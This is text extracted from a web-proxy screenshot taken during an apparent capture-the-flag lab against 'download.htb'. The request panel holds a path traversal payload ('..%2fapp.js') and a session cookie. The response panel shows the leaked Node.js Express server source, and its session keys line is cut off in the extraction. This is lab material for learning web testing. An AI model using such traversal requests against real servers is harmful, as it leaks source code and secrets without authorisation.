 Request
Pretty
Raw
Hex
\n
1 GET /files/download/..%2fapp.js HTTP/1.1
2 Host: download.htb
3 Referer:
http://download.htb/files/view/c98f6f02-814b-4
1b6-a94c-4677a9f96f5c
4 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/114.0.5735.199 Safari/537.36
5 Accept-Encoding: gzip, deflate
6 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
7 Cookie: download_session=
eyJmbGFzaGVzIjp7ImluZm8iOltdLCJlcnJvciI6W10sIn
N1Y2Nlc3MiOltdfX0=; download_session.sig=
4kbZR1kOcZNccDLxiSi7Eblym1E
8 Connection: close
9
10
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
28 const client_1 = require("@prisma/client");
29 const app = (0, express_1.default)();
30 const port = 3000;
31 const client = new client_1.PrismaClient();
32 const env = nunjucks_1.default.configure(
path_1.default.join(__dirname, "views"), {
33 autoescape: true,
34 express: app,
35 noCache: true,
36 }
);
37 app.use((0, cookie_session_1.default)({
38 name: "download_session",
39 keys: [
40 maxAge: 7 * 24 * 60 * 60 * 1000,
41 }
));
42 app.use(flash_1.default);
43 app.use(express_1.default.urlencoded({
extended: false
}
));
44 app.use((0, cookie_parser_1.default)());
45 app.use("/static", express_1.default.static(
path_1.default.join(__dirname, "static")));
46 app.get("/", (req, res) => {
47 res.render("index.njk");
48 }
Search...
0 matches